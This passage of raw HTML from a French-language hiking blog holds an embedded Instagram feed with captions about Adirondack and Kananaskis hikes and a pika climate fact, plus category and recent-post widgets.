			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.29350-15/311474885_1531187150637434_3117415105001877650_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=tPpQrb_5ZkYAX905P80&#038;_nc_oc=AQkebjeNy4zHe5ILpSvj7gsX5HU1Ttn7TKolI4eoj2VeCUmKPLxBbfIAI22ptp9eZmQ&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfC_5H9iXk4KalfKUdC8tMOPOo4TkD7lqiUJN2AbvnbaAw&#038;oe=636A2EB4"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311474885_1531187150637434_3117415105001877650_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=tPpQrb_5ZkYAX905P80&amp;_nc_oc=AQkebjeNy4zHe5ILpSvj7gsX5HU1Ttn7TKolI4eoj2VeCUmKPLxBbfIAI22ptp9eZmQ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC_5H9iXk4KalfKUdC8tMOPOo4TkD7lqiUJN2AbvnbaAw&amp;oe=636A2EB4&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311474885_1531187150637434_3117415105001877650_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=tPpQrb_5ZkYAX905P80&amp;_nc_oc=AQkebjeNy4zHe5ILpSvj7gsX5HU1Ttn7TKolI4eoj2VeCUmKPLxBbfIAI22ptp9eZmQ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC_5H9iXk4KalfKUdC8tMOPOo4TkD7lqiUJN2AbvnbaAw&amp;oe=636A2EB4&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311474885_1531187150637434_3117415105001877650_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=tPpQrb_5ZkYAX905P80&amp;_nc_oc=AQkebjeNy4zHe5ILpSvj7gsX5HU1Ttn7TKolI4eoj2VeCUmKPLxBbfIAI22ptp9eZmQ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC_5H9iXk4KalfKUdC8tMOPOo4TkD7lqiUJN2AbvnbaAw&amp;oe=636A2EB4&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311474885_1531187150637434_3117415105001877650_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=tPpQrb_5ZkYAX905P80&amp;_nc_oc=AQkebjeNy4zHe5ILpSvj7gsX5HU1Ttn7TKolI4eoj2VeCUmKPLxBbfIAI22ptp9eZmQ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC_5H9iXk4KalfKUdC8tMOPOo4TkD7lqiUJN2AbvnbaAw&amp;oe=636A2EB4&quot;}">
			<span class="sbi-screenreader">Hopkins Mountains in Fall 🍂
Video available in You</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Hopkins Mountains in Fall 🍂
Video available in YouTube !

#VisitAdks #Adirondacks" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17902112261607639" data-date="1665437921">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CjjG-xetoWJ/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-2.cdninstagram.com/v/t51.29350-15/305856813_777716916635787_1778265265023627943_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=I_2HfoUCnm4AX-B7IZa&#038;_nc_ht=scontent-lhr8-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfCFoZDUoECj4cVl2ExXtGlkniSThM1u_zl4M-6QWxyzsg&#038;oe=636A392F"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.29350-15\/305856813_777716916635787_1778265265023627943_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=I_2HfoUCnm4AX-B7IZa&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCFoZDUoECj4cVl2ExXtGlkniSThM1u_zl4M-6QWxyzsg&amp;oe=636A392F&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.29350-15\/305856813_777716916635787_1778265265023627943_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=I_2HfoUCnm4AX-B7IZa&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCFoZDUoECj4cVl2ExXtGlkniSThM1u_zl4M-6QWxyzsg&amp;oe=636A392F&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.29350-15\/305856813_777716916635787_1778265265023627943_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=I_2HfoUCnm4AX-B7IZa&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCFoZDUoECj4cVl2ExXtGlkniSThM1u_zl4M-6QWxyzsg&amp;oe=636A392F&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.29350-15\/305856813_777716916635787_1778265265023627943_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=I_2HfoUCnm4AX-B7IZa&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCFoZDUoECj4cVl2ExXtGlkniSThM1u_zl4M-6QWxyzsg&amp;oe=636A392F&quot;}">
			<span class="sbi-screenreader">Did you know? 
I am closely related to rabbits and</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Did you know? 
I am closely related to rabbits and hares. 
I live in the mountains of North America and Asia at altitudes of up to 6,000m. 
I don&#039;t hibernate and if temperatures reach above 25.5°C I could die 😥

I am a Pika and without protection and help, American pikas could be the first species to go extinct due to climate change. 

----
Qui suis-je ? 
Je suis de la famille des lapins et des lièvres. 
Je vis dans les montagnes d&#039;Asie et d&#039;Amérique du Nord, à des altitudes allant jusqu&#039;à 6 000 m. 
Je n&#039;hiberne pas et je meurs au-delà de 25,5 degrés. 😥

Je suis un Pika et, sans protection et sans aide, les pikas américains pourraient être la première espèce à s&#039;éteindre en raison du changement climatique." aria-hidden="true">
		</a>
	</div>
</div>	</div>

	<div id="sbi_load" >

	
			<span class="sbi_follow_btn" >
			<a target="_blank"
				rel="nofollow noopener"  href="https://www.instagram.com/cestnotremonde/">
				<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>Suivez-nous sur Instagram</span>
			</a>
		</span>
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="{&quot;17966018350853912&quot;:{&quot;id&quot;:&quot;313489472_123588363842712_4241410160004108976_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18115641121288212&quot;:{&quot;id&quot;:&quot;313205784_681218810064049_1720214253061997396_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18028685452417273&quot;:{&quot;id&quot;:&quot;312206945_1086004822116971_4210523430914728928_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17935731005334946&quot;:{&quot;id&quot;:&quot;312563790_5219349501510428_3712910640685508418_n&quot;,&quot;ratio&quot;:&quot;1.25&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17893444493685137&quot;:{&quot;id&quot;:&quot;312120601_689332165920683_1982781180100702479_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17963358253876293&quot;:{&quot;id&quot;:&quot;311831198_423180466638333_6247695032230657976_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17939395199283291&quot;:{&quot;id&quot;:&quot;311517875_465556125374396_3204853982614267960_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17924884838594087&quot;:{&quot;id&quot;:&quot;311474885_1531187150637434_3117415105001877650_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17902112261607639&quot;:{&quot;id&quot;:&quot;305856813_777716916635787_1778265265023627943_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}}}">
	</span>
	</div>

</div></div><div id="categories-6" class="widget widget_categories"><h2 class="widget-title">Les randonnées par États/Provinces</h2>
			<ul>
					<li class="cat-item cat-item-398"><a href="https://www.cnotremonde.com/category/north-saskatchewan-river-fr/">North Saskatchewan River</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://www.cnotremonde.com/category/cest-notre-monde-alpinism-fr/">C&#039;est Notre Monde Alpinism</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://www.cnotremonde.com/category/le-guide/">Le Guide</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://www.cnotremonde.com/category/randonnees/alberta/">Alberta</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://www.cnotremonde.com/category/cestnotremonde-adventure/">C&#039;est Notre Monde Adventure</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://www.cnotremonde.com/category/randonnees/france/">France</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.cnotremonde.com/category/randonnees/maine/">Maine</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.cnotremonde.com/category/randonnees/new-hampshire/">New Hampshire</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.cnotremonde.com/category/randonnees/new-york/">New York</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.cnotremonde.com/category/randonnees/randonnees-quebec/">Québec</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://www.cnotremonde.com/category/randonnees/">Randonnées</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.cnotremonde.com/category/randonnees/un-petit-detour/">Un petit détour</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.cnotremonde.com/category/randonnees/vermont/">Vermont</a>
</li>
			</ul>

			</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Les dernières randos</h2>
		<ul>
											<li>
					<a href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-sourire/">Mont Sourire</a>
									</li>
											<li>
					<a href="https://www.cnotremonde.com/randonnees/alberta/vision-quest/">Vision Quest</a>
									</li>
											<li>
					<a href="https://www.cnotremonde.com/randonnees/alberta/snow-peak-via-burstall-pass/">Snow Peak via Burstall Pass</a>
									</li>
											<li>
					<a href="https://www.cnotremonde.com/randonnees/randonnees-quebec/sentier-du-draveur/">Sentier du draveur</a>
									</li>
											<li>
					<a href="https://www.cnotremonde.com/randonnees/alberta/mont-cline/">Mont Cline</a>
									</li>
					</ul>

		</div></aside><!-- #secondary -->
	</div>

</div><!-- #main -->
</section><!-- section -->

<div class="footer-callout">
	</div>

<footer id="colophon" class="site-footer footer bg-dark" role="contentinfo">
	<div class="container footer-inner">
		<div class="row">
			

<div class="footer-widget-area">
			<div class="col-md-3 col-sm-6 footer-widget" role="complementary">
			<div id="zoom-social-icons-widget-3" class="widget zoom-social-icons-widget"><h2 class="widget-title">Suivez-nous sur les sentiers !</h2>
		
<ul class="zoom-social-icons-list zoom-social-icons-list--with-canvas zoom-social-icons-list--rounded zoom-social-icons-list--no-labels">

		
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.youtube.com/channel/UCXaAZUseJPA9c1wRvJrYmjA" target="_blank" title="Facebook" >
									
						<span class="screen-reader-text">youtube</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-youtube" data-hover-rule="background-color" data-hover-color="#16c7cd" style="background-color : #16c7cd; font-size: 40px; padding:18px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.facebook.com/cestnotremonde" target="_blank" title="Twitter" >
									
						<span class="screen-reader-text">facebook</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-facebook" data-hover-rule="background-color" data-hover-color="#16c7cd" style="background-color : #16c7cd; font-size: 40px; padding:18px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.instagram.com/cestnotremonde/" target="_blank" title="Instagram" >
									
						<span class="screen-reader-text">instagram</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-instagram" data-hover-rule="background-color" data-hover-color="#16c7cd" style="background-color : #16c7cd; font-size: 40px; padding:18px" ></span>
			
					</a>
	</li>

	
</ul>

		</div>		</div><!-- .widget-area .first -->
	
			<div class="col-md-3 col-sm-6 footer-widget" role="complementary">
			<div id="categories-2" class="widget widget_categories"><h2 class="widget-title">Les randonnées par États/Provinces</h2>
			<ul>
					<li class="cat-item cat-item-398"><a href="https://www.cnotremonde.com/category/north-saskatchewan-river-fr/">North Saskatchewan River</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://www.cnotremonde.com/category/cest-notre-monde-alpinism-fr/">C&#039;est Notre Monde Alpinism</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://www.cnotremonde.com/category/le-guide/">Le Guide</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://www.cnotremonde.com/category/randonnees/alberta/">Alberta</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://www.cnotremonde.com/category/cestnotremonde-adventure/">C&#039;est Notre Monde Adventure</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://www.cnotremonde.com/category/randonnees/france/">France</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.cnotremonde.com/category/randonnees/maine/">Maine</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.cnotremonde.com/category/randonnees/new-hampshire/">New Hampshire</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.cnotremonde.com/category/randonnees/new-york/">New York</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.cnotremonde.com/category/randonnees/randonnees-quebec/">Québec</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://www.cnotremonde.com/category/randonnees/">Randonnées</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.cnotremonde.com/category/randonnees/un-petit-detour/">Un petit détour</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.cnotremonde.com/category/randonnees/vermont/">Vermont</a>
</li>
			</ul>

			</div>		</div><!-- .widget-area .second -->
	
			<div class="col-md-3 col-sm-6 footer-widget" role="complementary">
			<div id="custom_html-9" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_3" style="padding-bottom: 10px; width: 100%;"	 data-feedid="*1"  data-res="auto" data-cols="3" data-colsmobile="1" data-colstablet="2" data-num="9" data-nummobile="" data-item-padding="5"	 data-shortcode-atts="{&quot;buttoncolor&quot;:&quot;#16c7cd&quot;,&quot;followcolor&quot;:&quot;#16c7cd&quot;,&quot;cachetime&quot;:30}"  data-postid="4497" data-locatornonce="45db9969e0" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	<div class="sb_instagram_header  sbi_no_avatar"   >
	<a class="sbi_header_link" target="_blank"
	   rel="nofollow noopener" href="https://www.instagram.com/cestnotremonde/" title="@cestnotremonde">
		<div class="sbi_header_text sbi_no_bio">
			<div class="sbi_header_img">
				
									<div class="sbi_header_hashtag_icon"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg></div>
							</div>

			<div class="sbi_feedtheme_header_text">
				<h3>cestnotremonde</h3>
							</div>
		</div>
	</a>
</div>

	<div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17966018350853912" data-date="1667412171">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/Ckd8hniIMgY/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.29350-15/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=Q8xo93YoNskAX9PhOoz&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&#038;oe=6369A117"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Q8xo93YoNskAX9PhOoz&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&amp;oe=6369A117&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Q8xo93YoNskAX9PhOoz&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&amp;oe=6369A117&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Q8xo93YoNskAX9PhOoz&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&amp;oe=6369A117&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Q8xo93YoNskAX9PhOoz&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&amp;oe=6369A117&quot;}">
			<span class="sbi-screenreader">Who would want to summit a peak after a all day of</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Who would want to summit a peak after a all day of work? ⛰️
We did it and it was awesome! 
📍 Wasootch Peak, Kananaskis 

📽 Full video on YouTube 
💻 More information about the hike on our website

👥️️ @jeanjean553 @marienaudon" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18115641121288212" data-date="1667224928">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CkYXMWcMr5P/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.2885-15/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=-ORcQtPz-sMAX-anlll&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&#038;oe=636A2B78"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-ORcQtPz-sMAX-anlll&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&amp;oe=636A2B78&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-ORcQtPz-sMAX-anlll&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&amp;oe=636A2B78&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-ORcQtPz-sMAX-anlll&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&amp;oe=636A2B78&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-ORcQtPz-sMAX-anlll&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&amp;oe=636A2B78&quot;}">
			<span class="sbi-screenreader">What kind of hiker are you: morning or evening? ✨
</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="What kind of hiker are you: morning or evening? ✨
We did Wasootch Peak this summer after work, we were slightly tired but the light was perfect for our pictures! 
📍Wasootch Peak in Kananaskis
🥾 6.2 km 
📈 875m D+ 
⏱️ 4 hours 
🧗 Easy scrambling 

Check on our Youtube channel and our website to find a trail.

